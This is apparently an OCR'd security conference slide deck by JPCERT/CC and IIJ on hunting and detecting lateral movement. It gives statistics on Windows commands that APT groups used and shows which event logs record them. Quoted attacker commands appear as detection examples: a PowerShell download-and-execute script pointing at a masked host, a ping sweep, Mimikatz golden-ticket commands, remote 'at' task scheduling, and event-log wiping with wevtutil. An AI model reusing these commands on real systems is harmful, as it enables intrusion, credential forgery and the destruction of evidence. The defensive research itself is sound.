





## Hunting Attacker Activities - Methods for Discovering and Detecting Lateral Movements -

Shusei Tomonaga (JPCERT/CC) Keisuke Muda (Internet Initiative Japan Inc.)

JPCER

# Shusei Tomonaga

# Analysis Center at JPCERT/CC

Malware analysis, Forensics investigation.

Written up posts on malware analysis and technical findings on this blog and Github. <u>http://blog.jpcert.or.jp/</u>

—https://github.com/JPCERTCC/

JPGER

# Keisuke Muda

Internet Initiative Japan Inc. (IIJ) Analyst, Security Operation Center, Security Business Department, Advanced Security Division

As a member of IIJ SOC, primarily working on:

- -Analysis of logs sent from customers' networks
- -Research/Analysis of software vulnerabilities
- Enhancement of IIJ SOC service and the service infrastructure

#### **Challenge of Incident Response**

Many hosts need to be investigated for APT Incident Response

Logs required for investigation are not always recorded

## Difficult to detect Lateral Movement

Japan Computer Emergency Response Team Coordination Center

🔦 wiz Safe

Internet Initiative Japan

JPCER



JPCER

## Approach

If you know what logs are recorded with the lateral movement tools, IR will be easier.

For lateral movement, a limited set of tools are used in many different incidents.

There are some common patterns in the lateral movement methods.

JPCERT

**This Presentation Topics** 





6

JPCER

## **Research of Lateral Movement**

# **Research Methods**

Investigating C&C servers and malware connections in five operations.

APT10 (named by FireEye)
APT17 (named by FireEye)
Dragon OK (named by Palo Alto)
Blue Termite (named by Kaspersky)
Tick (named by Symantec)

#### **Research Overview**

## **C&C** servers

Gstatu

|      | total 1164 |   |      |      |       |      |    |      |                 |
|------|------------|---|------|------|-------|------|----|------|-----------------|
| atus | - rw-rr    | 1 | root | root | 953   | Nov  | 28 | 2014 | Active.asp      |
|      | - rw-rr    |   |      |      |       | Apr  |    |      | banner.dat      |
|      | - rw-rr    | 1 | root | root |       |      |    | 2013 | Ł· chakan.asp   |
|      | - rw-rr    | 1 | root | root | 2119  | -    |    |      |                 |
|      | - rw-rr    | 1 | root | root | 688   | Dec  |    |      | Delete.asp      |
|      | - rw- r r  | 1 | root | root |       |      |    |      | Detail.asp      |
|      | - rw- r r  | 1 | root | root | 1641  | Jan  | 4  | 2015 | editmyip.asp    |
|      | - rw-rr    | 1 | root | root | 1652  | Nov  | 28 | 2014 | editpass.asp    |
|      | - rw- r r  | 1 | root | root | 3216  | Mar  | 27 |      | FaintIP.asp     |
|      | - rw- r r  | 1 | root | root | 87    | Apr  | 17 | 2010 | ForIp.asp       |
|      | drwxr-xr-x | 2 | root | root | 4096  | Mar  | 26 | 2014 | Ft_INC          |
|      | - rw-rr    | 1 | root | root | 21144 | Apr  | 17 | 2010 | GetCode.asp     |
|      | - rw-rr    | 1 | root | root | 1636  |      |    |      | GetInfo.asp     |
|      | - rw-rr    | 1 | root | root | 821   | Apr  | 17 | 2010 | GetRealIp.asp   |
|      | - rw-rr    | 1 | root | root | 2182  | May  | 15 | 2013 | GStatus.asp     |
|      | - rw-rr    | 1 | root | root | Θ     | Apr  | 17 | 2010 | hack.txt        |
|      | - rw-rr    | 1 | root | root | 943   | Nov  | 28 | 2014 | Hide.asp        |
|      | drwxr-xr-x | 2 | root | root | 4096  | Mar  | 26 | 2014 | login           |
|      | - rw-rr    | 1 | root | root |       | Nov  |    |      | logout.asp      |
|      | - rw-rr    |   |      |      |       |      |    |      | Option.asp      |
|      | - rw-rr    |   |      |      |       | Mar  |    |      | slaveip1.ldb    |
|      | - rw-rr    |   |      |      |       | Mar  |    | 2015 | slaveip2.ldb    |
|      |            |   |      |      |       |      |    |      | slavein - Elasn |
|      |            |   |      |      |       | Apr  | 1  | 2015 | slaveip.asp     |
|      | - rw-rr    |   |      |      |       | i un |    |      | Staverp.tab     |
|      | - rw- r r  |   |      |      |       | -    |    |      | souji.asp       |
|      | - rw- r r  |   |      |      |       | Apr  |    |      | TransPage.asp   |
|      | - rw-rr    | 1 | root | root | 416   | Apr  | 17 | 2010 | viewlog.asp     |

**Access Database** 

JPCERT CC®

#### ⋝ wiz Safe

JPCERT CC<sup>®</sup>

## **Research Overview**

# C&C servers

Emdivi
SQLite
Database

| Databa | ase Structure | Browse   | Data Execute SQ  | L    |                |          |             |             |
|--------|---------------|----------|------------------|------|----------------|----------|-------------|-------------|
| Table: | command       | •        | 0                |      |                |          | New Record  | Delete Reci |
| au     | ID pcFlag     | (<br>[]] |                  | type | result         | IsGotten | IsCompleted | IsShown     |
| 37     | 37 j          |          | dHlwZSBjOlxocFxc |      | SWYgZXhpc3Q(   |          |             | 1 1da778d3c |
| 38     | 38 j          |          | dHlwZSBjOlxVc2V; | 1    | 5oyH5a6a44GV   | 1        |             | 1 1da778d3c |
| 39     | 39 j          | :1500    | dHlwZSAiYzpcVXN  | 1    | QEVDSE8gT0Z    | 1        |             | 1 1da778d3c |
| 40     | 40 j          | 1500     | dXBsb2FkICJ3aW4  | 2    | U1VDQ0VTU02    | 1        |             | 1 1da778d3c |
| 41     | 41 j          | 1500     | d3VzYSAldGVtcCV  | 1    | RU1QVFkNCIR    | 1        |             | 1 1da778d3c |
| 42     | 43 j          | 1500     | ZGIyIEM6XFdpbmF  | 1    | IOODieODqeOC   | 1        |             | 1 1da778d3c |
| 43     | 44 j          | 1500     | ZGIyIGM6XA%3D%3  | 1    | IOODieODqeOC   | 1        |             | 1 1da778d3c |
| 44     | 45 j          | :1500    | dXBsb2FkICJ3aW4  |      |                |          | 1           |             |
| 45     | 46 j          | :1500    | d3VzYSAldGVtcCV  |      |                | Exe      | ecuted      | d commands  |
| 46     | 47 j          | :1500    | ZGIyIEM6XFdpbmF  |      |                |          | 1           |             |
| 47     | 48 j          | :1500    | Y21kIC9jIEM6XFdp | 1    | RU1QVFkNCIR    | 1        |             | 1 1da778d3c |
| 48     | 49 j          | :1500    | bmV0c3RhdCAtYW   | 1    | DQrjgqLjgq%2Fj | 1        |             | 1 1da778d3c |
| 49     | 50 j          | :1500    | dXBsb2FkICJjdC5I | 2    | U1VDQ0VTU02    | 1        |             | 1 1da778d3c |
| 50     | 51 j          | :1500    | Y3QgICJ0YXNra2ls | 1    | RU1QVFkNCIR    | 1        |             | 1 1da778d3c |
| 51     | 52            | ТА%2     | aXBjb25maWcgL2F  | 1    | DQpXaW5kb3dz   | 1        |             | 1 bc4b2a76t |
| 52     | 53            | ТА%2     | dGFza2xpc3QgL3Y  | 1    | DQrjeqTje6Hje7 | 1        |             | 1 bc4b2a76t |
| 53     | 54            | TA%2     | bmV0IHZoZXc%3D   | 1    | 44K14408440G   | 1        |             | 1 bc4b2a76t |

JPCERT

#### **Research Overview**

## **Data Set**

## Total command execution: 16,866

# Total number of infected host: 645

JPCERT

#### **Research Overview**



## Total command execution: 16,866

# Total number of infected host: 645

# Total Windows command execution: 14,268

JPCER

#### **Tools Used by Attackers at Lateral Movement**

# Attackers use not only attack tools but also Windows commands and legitimate tools.

# Why attackers use Windows commands and legitimate tools?



## They are not detected by antivirus software.



## **Overview of APT Incident and Lateral Movement**



Japan Computer Emergency Response Team Coordination Center

Internet Initiative Japan

JPCERT

S wiz Safe

# Initial investigation

Collect information of the infected host

## The most used command is tasklist.

# If the infected host was a virtual machine for analysis, the attacker will escape soon.

🔦 wiz Safe

Internet Initiative Japan

JPCERT

## Windows Command Used by Initial Investigation

| Rank | Command    | Count |
|------|------------|-------|
| 1    | tasklist   | 327   |
| 2    | ver        | 182   |
| 3    | ipconfig   | 145   |
| 4    | net time   | 133   |
| 5    | systeminfo | 75    |
| 6    | netstat    | 42    |
| 7    | whoami     | 37    |
| 8    | nbtstat    | 36    |
| 9    | net start  | 35    |
| 10   | set        | 29    |
| 11   | qprocess   | 27    |
| 12   | nslookup   | 11    |

Japan Computer Emergency Response Team Coordination Center

Internet Initiative Japan

Swiz Safe

JPCERT CC<sup>®</sup>

## Lateral Movement: Internal Reconnaissance

# Internal Reconnaissance

• Look for information saved in the compromised machine and information on the network

## The most used command is dir.

—The attacker look around confidential data stored in the infected host.

# For searching the local network, **net** is used.

🔦 wiz Safe

Internet Initiative Japan

JPGER

## Windows Command Used for Internal Reconnaissance

| Rank | Command        | Count |
|------|----------------|-------|
| 1    | dir            | 4466  |
| 2    | ping           | 2372  |
| 3    | net view       | 590   |
| 4    | type           | 543   |
| 5    | net use        | 541   |
| 6    | echo           | 496   |
| 7    | net user       | 442   |
| 8    | net group      | 172   |
| 9    | net localgroup | 85    |
| 10   | dsquery        | 81    |
| 11   | net config     | 32    |
| 12   | csvde          | 21    |

Japan Computer Emergency Response Team Coordination Center

IIII Internet Initiative Japan SwizSafe

JPCERT CC<sup>®</sup>

JPCERI

## net Command

📕 net view

— Obtain a list of connectable domain resources

📕 net user

-Manage local/domain accounts

net localgroup

— Obtain a list of users belonging to local groups

net group

— Obtain a list of users belonging to certain domain groups

net use

-Access to resources

## Why ping command is often executed?

# Searching network hosts using ping

> echo @echo off >ee.bat
> echo for /l %%i in (1,1,255) do ping -n 1
10.0.0.%%i ^|find "TTL=" ^>^>rr.txt >>ee.bat
> type ee.bat
> ee.bat

JPCERI

## Why echo command is executed?

Create script file using the echo command

> echo \$p = New-Object System.Net.WebClient >xz.ps1 > echo \$p.DownloadFile("http://xxxxxxx.com/wp/0122. dat","c:¥intel¥logs¥0122.exe") >>xz.ps1 > type xz.ps1 > powershell -ExecutionPolicy ByPass -File C:¥intel¥logs¥ xz.ps1

## Windows Command Used for Internal Reconnaissance

| Rank | Command      | Count |
|------|--------------|-------|
| 13   | net share    | 19    |
| 14   | quser        | 18    |
| 15   | net session  | 17    |
| 16   | query        | 12    |
| 17   | tracert      | 9     |
| 18   | cscript      | 9     |
| 19   | nltest       | 5     |
| 20   | dumpel       | 5     |
| 21   | tree         | 3     |
| 22   | LogParser    | 2     |
| 23   | net accounts | 2     |
| 24   | route        | 1     |

IIII Internet Initiative Japan SwizSafe

**IPRE**R

## **Search Logon Event logs**

# dumpel command

> dumpel.exe -f ac1.dat -l security -s ¥¥10.0.0.1 -d 10

## LogParser command

> LogParser ""Select \*From V:¥Server¥Security.evtx Where EventID=4624 AND TimeGenerated < '2017-04-28 23:59:59' AND TimeGenerated > '2017-04-28 00:00:00'"" -i:evt -o:csv > V:¥Server¥Security.csv"

JPGERI

## **Lateral Movement: Spread of Infection**

# **Spread of infection**

• Infect the machine with other malware or try to access other hosts

## The most used command is at.

- —"at" command is not supported on Windows 10, Windows 8 etc.
- -If "at" doesn't exist, **schtasks** is used.
- Password dump tool is always used.

## Windows Command Used for Spread of Infection

| Rank | Command    | Count |
|------|------------|-------|
| 1    | at         | 445   |
| 2    | move       | 399   |
| 3    | schtasks   | 379   |
| 4    | сору       | 299   |
| 5    | ren        | 151   |
| 6    | reg        | 119   |
| 7    | wmic       | 40    |
| 8    | powershell | 29    |
| 9    | md         | 16    |
| 10   | runas      | 7     |
| 11   | SC         | 6     |
| 12   | netsh      | 6     |

Internet Initiative Japan

Swiz Safe

JPCERT CC<sup>®</sup>

## **Compile the MOF File**

The Managed Object Format (MOF) compiler parses a file containing MOF statements and adds the classes and class instances defined in the file to the WMI repository.

## mofcomp command

> move %temp%¥mseinst.mof ¥¥server¥C\$¥WINDOWS¥
system32¥wbem¥svmon.mof
> mofcomp -N:root¥default C:¥WINDOWS¥system32
¥wbem¥svmon.mof >c:¥mofinst.txt
> mofcomp -AUTORECOVER C:¥WINDOWS¥system32
¥wbem¥svmon.mof >>c:¥mofinst.txt



# Lateral Movement: Delete Evidence



• Delete files used by the attacker and logs

## The most used command is del.

# For deleting the event log, **wevtutil** is used.

Internet Initiative Japan

JPCER

🔦 wiz Safe

#### Windows Command Used for Delete Evidence

| Rank | Command  | Count |
|------|----------|-------|
| 1    | del      | 844   |
| 2    | taskkill | 80    |
| 3    | klist    | 73    |
| 4    | wevtutil | 23    |
| 5    | rd       | 15    |

Japan Computer Emergency Response Team Coorclination Center JPCERT CC®

III. Internet Initiative Japan SwizSafe

#### wevtutil command

**Delete event logs** 

> wevtutil cl security

Search logon event logs

> wevtutil qe security /f:text /q:""\*[System[EventID =4624 or EventID=4769 or EventID=4672 or EventID=4768]] and \*[System[TimeCreated[@ SystemTime>='2017-07-10T00:00:00.000']]]"" >c:¥windows¥system32¥log.txt

JPCERI

#### **Delete Evidence of Pass-the-Ticket**

An attacker uses Pass-the-ticket when spreading infection to other hosts

-Pass-the-hash is rarely used

Pass-the-ticket

 Issues an unauthorized ticket that grants access without additional authentication

—Golden ticket

Use TGT (Ticket-Granting Tickets)

—Silver ticket

Use ST (Service Ticket)

#### **Delete Evidence of Pass-the-Ticket**

# klist command



JPCERT CC<sup>®</sup>

## **Example of Command Execution Flow**

# Example (Tick)

| > cd ¥intel¥logs > whoami  | Initial investigation                       |
|----------------------------|---------------------------------------------|
| > klist                    |                                             |
| > net use                  |                                             |
| > klist purge              | Golden Ticket with Mimikatz                 |
| > IntelGFX.exe "kerberos   | golden /user:administrator /domain:[Domain] |
| /sid:[SID] /krbtgt:[RC4 Ke | ] /group:502 /ticket:0422.tck" exit         |
| > IntelGFX.exe "kerberos   | ptt 0422.tck" exit                          |
| > ping -n 1 10.1.44.16     |                                             |
| > ping -n 1 10.1.2.16      | ernal reconnaissance                        |
| > net use ¥¥10.1.2.16      | ernal reconnaissance                        |
| > dir ¥¥100.1.2.16¥c\$¥u   | ers                                         |

| > copy bb.bat ¥¥10.1.2.16¥c\$¥windows¥system32¥                                                                     |
|----------------------------------------------------------------------------------------------------|
| > net time ¥¥10.1.2.16 Spread of infection                                                                          |
| > at ¥¥10.1.2.16 12:27 bb.bat                                                                                       |
| > dir ¥¥10.1.2.16¥c\$¥windows¥system32¥inf.txt                                                                      |
| > move ¥¥10.1.2.16¥c\$¥windows¥system32¥inf.txt .                                                                   |
| > del ¥¥10.1.2.16¥c\$¥windows¥system32¥bb.bat                                                                       |
| > copy zt.exe ¥¥10.1.2.16¥c\$¥windows¥system32¥mscfg.exe                                                            |
| > net time ¥¥10.1.2.16                                                                                              |
| > at ¥¥10.1.2.16 12:33 mscfg.exe                                                                                    |
| > dir ¥¥10.1.2.16¥c\$¥windows¥system32¥mscfg.exe                                                                    |
| > del ¥¥10.1.2.16¥c\$¥windows¥system32¥inf.txt                                                                      |
| > del ¥¥10.1.2.16¥c\$¥windows¥tasks¥at*.job                                                                         |
| > net use ¥¥10.1.2.16 /del                                                                                          |
| > dir Delete evidence                                                                                               |
| > del zt.exe inf.txt bb.bat                                                                                         |
| > dir                                                                                                    |
| > net use                                                                                                    |
| Copyright ©2017 JPCERT/CC All rights reserved. Japan Computer Emergency Response Team Coordination Center JPCERT/CC |



JPCERI

## **Tracing Attacks**

Following records are taken by default on Windows: — Client OS

- Successful/Failed Logon
- Successful Logoff
- Successful **Policy Modification** ... that's about it
- -Server OS
  - Successful **Authentication** in addition to the above
- Some of the "Logon Histories" could be traced from the default logs.
- There may not be enough record to prove other activities, such as "Execution History" and "Access History".

#### **Detecting Lateral Movement through Tracking Event Logs**

Tools and commands that were used in actual attacks were analyzed.

- —49 different tools that were frequently used in attack behaviors were selected.
  - Approx. 1/3 were legitimate Windows tools.
- -Each of them was tested on a virtual network, and their execution "logs" were recorded.

JPGER

#### **Detecting Lateral Movement through Tracking Event Logs**

Tools and commands that were used in actual attacks were analyzed.

- —49 different tools that were frequently used in attack behaviors were selected.
  - Approx. 1/3 were legitimate Windows tools.
- Each of them was tested on a virtual network, and their execution "logs" were recorded.

# In most cases, additional tweaks were necessary to obtain enough records.

JPCERI

#### **Research Report**

#### Research report is available on JPCERT/CC website.

- https://www.jpcert.or.jp/english /pub/sr/ir\_research.html
- English/Japanese

First published in June 2017, and the updated version with additional items was published on December 5<sup>th</sup>

| Towards a safer cyber space without incidents                                                                                                    | Japanese 🔺                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| JPDCERTICC                                                                                                    | Search JPCERT/CC Search                                                                                                    |
| About Incident Alerts&                                                                                                    | Advisories Report to JPCERT/CC Documents RSS Blog About JPCERT/CC                                                                                                    |
| HOME > Documents > Studies/Research                                                                                                    | 🖪 Print layout 📑 Print                                                                                                    |
| Documents                                                                                                    |                                                                                                    |
| Incident Handling Quarterly<br>Report                                                                                                    | Studies/Research last update: 2017-06-22                                                                                                    |
| Internet Threat Monitoring<br>Quarterly Report                                                                                                    | Detecting Lateral Movement through Tracking Event Logs                                                                                                    |
| JPCERT/CC Activities Overview<br>Topics                                                                                                    | Many recent cyberattacks have been confirmed in which malware infects a host and in turn spreads to other hosts and internal servers,                                                                                                    |
| Studies/Research                                                                                                    | resulting in the whole organization becoming compromised. In such cases, many points need to be investigated. Accordingly, an approach for                                                                                                    |
|                                                                                                    | quickly and thoroughly investigating such critical events, ascertaining the overall picture of the damage as accurately as possible, and collecting<br>facts necessary for devising remedial measures is required.                                                                                                    |
| What's new<br>2017_09-27<br>JPCERT/CC Enailsh Blog<br>'Chase up Dathof's<br>Communication Coas with<br>Splumk/Elastic Stack'<br>4. JCCERT/CC Incident Handling<br>Report[April 1_2017_June 30,<br>2017]<br>4. JCCERT/CC Internet Threat<br>Monitoring Report[April 1_2017_June 30, 2017]<br>4. JCCERT/CC Internet Threat<br>Monitoring Report[April 1_2017_June 30, 2017] | While the configuration of the network that is targeted by an attack varies depending on the organization, there are some common patterns in the attack methods. First, an attacker that has inflirtated a network collects information of the host it has inflirtated an etwork collects information of the host it has inflirtated an etwork of collects information of the host it has inflirtated an etwork collects information of other hosts connected to the network, domain information, account information, and other tools installed on Windows by default. Then, they examine information of other hosts to infect next based on the examined information, account information, the attacker obtains the credential information of the user using "mimikatz", "pwdump", or other password dump tools. Then, by fully utilizing "net", "at", or other tools, the attacker infects other hosts and collects confidential information.<br>For such conventional attack methods, limited set of tools are used in many different incidents. The many points that need to be investigated can be dealt with quickly and systematically by understanding typical tools often used by such attackers, and what kind of and where evidence is left. |
| 2017-09-14     JPCERTICC Activities Overview     Topics/April 1, 2017 - June 30,     2017]  JPCERTICC English Blog                                                                                                    | For such use of tools, the Japan Computer Emergency Response Team Coordination Center (JPCERT/CC) extracted tools used by many<br>attackers by investigating recently confirmed cases of targeted attacks. Then, a research was conducted to investigate what kind of logs were<br>left on the server and clients by using such tools, and what settings need to be configured to obtain logs that contain sufficient evidential<br>information. This report is a summary of the results of this research.<br>The outline of this report is as follows. First, Chapter 2 describes the environment and the tools used for this research. Next, Chapter 3<br>describes the results of this research. Then, Chapter 4 explains how to investigate an incident based on this research results described in<br>Chapter 3.                                                                                                    |
| What is CSIRT ?                                                                                                    | Research supported by Internet Initiative Japan Inc.                                                                                                    |

#### **Research Report**

#### The report shows some important aspects for tracing each tool.

| Tool Analysis Result Sheet                        | Report |        | List Download                            |             |                                         |                                                                                                    | Search                       | Search  |
|---------------------------------------------------|--------|--------|------------------------------------------|-------------|-----------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------|---------|
| About this site                                   |        | Dest   | ination Host                             |             |                                         |                                                                                                    |                              |         |
| Command Execution                                 | E      | vent l | oq                                       |             |                                         |                                                                                                    |                              |         |
| PsExec                                            |        |        |                                          |             |                                         |                                                                                                    |                              |         |
| wmic                                              |        | #      | Log                                      | Event<br>ID | Task Category                           | Event Details                                                                                            |                              |         |
| schtasks                                          |        |        |                                          |             |                                         | A network share object was checked to see whether the client                                             | can be granted the desired a | iccess. |
| wmiexec.vbs                                       |        |        |                                          |             |                                         | Shared Information > Share Name: Share name (\\*\A     Subject > Security ID/Account Name/Account Doma   |                              | in of   |
| BeginX                                            |        | 1      | Security                                 | 5145        | Detailed File Share                     | the user who executed the tool  Shared Information > Share Path: Share path (\\??\C:\)                   | Windows)                     |         |
| WinRM                                             |        |        | ,                                        |             |                                         | <ul> <li>Shared Information &gt; Relative Target Name: Relative<br/>(PSEXESVC.exe)</li> </ul>            | target name from the share   | path    |
| WinRS                                             |        |        |                                          |             |                                         | <ul> <li>Access Request Information &gt; Access: Requested privi<br/>AddFile, and AppendData)</li> </ul> | leges (including WriteData o | r       |
| BITS                                              | F      |        |                                          |             |                                         | Process Create.                                                                                          |                              |         |
| Password and Hash Dump                            |        |        |                                          |             |                                         | ParentImage: Executable file of the parent process (C:\V                                                 | Vindows\system32\services.e  | xe)     |
| PWDump7                                           |        |        |                                          |             |                                         | CommandLine: Command line of the execution comma     ParentCommandLine: Command line of the parent pro   |                              |         |
| PWDumpX                                           |        | 2      | Microsoft-Windows-<br>Sysmon/Operational | 1           | Process Create (rule:<br>ProcessCreate) | <ul> <li>\services.exe)</li> <li>UtcTime: Process execution date and time (UTC)</li> </ul>               | ((                           |         |
| Quarks PwDump                                     |        |        |                                          |             |                                         | ProcessGuid/ProcessId: Process ID     User: Execute as user (NT AUTHORITY\SYSTEM)                        |                              |         |
| Mimikatz (Password and Hash<br>Dump Isadump::sam) |        |        |                                          |             |                                         | Image: Path to the executable file (C:\Windows\PSEXES\                                                   | /C.exe)                      |         |

Japan Computer Emergency Response Team Coordination Center

## Windows Event Logs —Default <u>and</u> additional logs

- Registry
- Cache for performance improvements
- File System Activities
- File/Folder Access Histories
   Network Traffic

# Event Logs were the most useful among the entities.



# Event Logs were the most useful among the entities.



There were some other useful information.





Japan Computer Emergency Response Team Coordination Center

#### **Example: PsExec**

A legitimate tool, part of Microsoft Sysinternals —Sometimes used in malicious programs

Executes a specified program on a remote host



Japan Computer Emergency Response Team Coordination Center

#### **Artifacts Recorded on Default Windows**

#### Target Host

#### Installation, and execution/termination of "PSEXESVC" remains in records

Service for handling PsExec on target host

### Source Host

- If Prefetch is enabled, Prefetch file remains in %WinDir%¥Prefetch
  - On Windows Server, and on Windows clients under certain conditions (such as VMs), Prefetch is disabled by default

 If PsExec was used on the source node for the first time, registry for accepting EULA is recorded

#### **Investigating the Incident**

### Execution of PsExec was recorded —But does not tell **specifically** what happened

| Level                                                           | Date and Time         | Source                  | Event ID | Task Category |  |  |
|-----------------------------------------------------------------|-----------------------|-------------------------|----------|---------------|--|--|
| <ol> <li>Information</li> </ol>                                 | 11/20/2017 8:03:39 PM | Service Control Manager | 7036     | None          |  |  |
| (i) Information                                                 | 11/20/2017 8:03:39 PM | Service Control Manager | 7045     | None          |  |  |
| Event 7036, Service Control Manager General Details             |                       |                         |          |               |  |  |
| General Details The PSEXESVC service entered the running state. |                       |                         |          |               |  |  |

# We need to know **more** about the incident to figure out what happened within the attack

III Internet Initiative Japan 🛛 🍒 W i z S a f e

### **Process Audit with Windows Event Logs (Event 4688)**

